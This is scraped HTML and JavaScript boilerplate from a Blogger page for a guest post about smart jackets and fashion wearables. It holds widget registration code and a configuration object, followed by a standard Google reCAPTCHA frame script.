type\x3d\x22application/rss+xml\x22 title\x3d\x22A Class Blogs - Health Accepting Guest Posts - RSS\x22 href\x3d\x22https://www.aclassblogs.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Class Blogs - Health Accepting Guest Posts - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7589214238870757599/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22A Class Blogs - Health Accepting Guest Posts - Atom\x22 href\x3d\x22https://www.aclassblogs.com/feeds/178806787162719029/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3473094808252781', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '178806787162719029', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s72-c/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg', 'pageName': 'Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman', 'pageTitle': 'A Class Blogs - Health Accepting Guest Posts: Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman', 'metaDescription': 'In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Can Fashion Tech Elevate Your Style? Exploring Smart Jackets and Wearables for the Modern Woman', 'description': 'In the ever-evolving landscape of fashion, technology has emerged as a transformative force, revolutionizing not only the way we perceive style but al', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMy37Gj0Sa9BT_oGoeqLfUKGaGtTWcrC2be7-cDPTKt_TVLv7hXkfdpX_qRTvQdZ-iyLcdlr3_uT6_uVRukBh2_JaIVVOEFhl9t3JUhRYysSDzo8WyLoEKb9Os61kOOFk2iTtFI1CrnYtfeB5MwUlS1q0-lnxr621DcgZJ_TDCEYnrUwZCEVEnJT1mnNSC/s16000/Can%20Fashion%20Tech%20Elevate%20Your%20Style%20Exploring%20Smart%20Jackets%20and%20Wearables%20for%20the%20Modern%20Woman.jpg', 'url': 'https://www.aclassblogs.com/2024/03/can-fashion-tech-elevate-your-style.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 178806787162719029}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Email Subscription Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Email Subscription Widget', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'main', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'main', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7589214238870757599', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5W02vcpX5uSGBH_M1ZJ_SpO2kpTA:1768410354887', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'Footer Widget (A)', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (B)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'Footer Widget (c)', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'Footer Widget (c)', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7589214238870757599', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5W02vcpX5uSGBH_M1ZJ_SpO2kpTA:1768410354887', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZakERGAK_hK2Lh2tMRRvrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768410359123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>